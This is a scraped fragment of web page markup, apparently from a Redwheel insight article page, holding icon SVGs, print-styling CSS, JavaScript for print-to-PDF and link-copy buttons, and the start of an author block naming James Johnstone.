            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-2213">.elementor-2213 .elementor-element.elementor-element-62b01d5 > .elementor-container{max-width:500px;}.elementor-2213 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2213 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-2213 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2213 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2213 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2213 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2213 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-2213 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2213 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2213 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2213 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#0B0B0B;color:#0B0B0B;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover, .elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus{color:#131313;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover svg, .elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus svg{fill:#131313;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2213 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-2213 .elementor-element.elementor-element-93521a7{width:24%;}.elementor-2213 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-2213 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-2213 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-2213 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-2213 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="1875">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2213" class="elementor elementor-2213">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2020/11/ed32972035b201fbd26cb477b21c0b81/james-johnstone-0045-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1442" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">James Johnstone</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
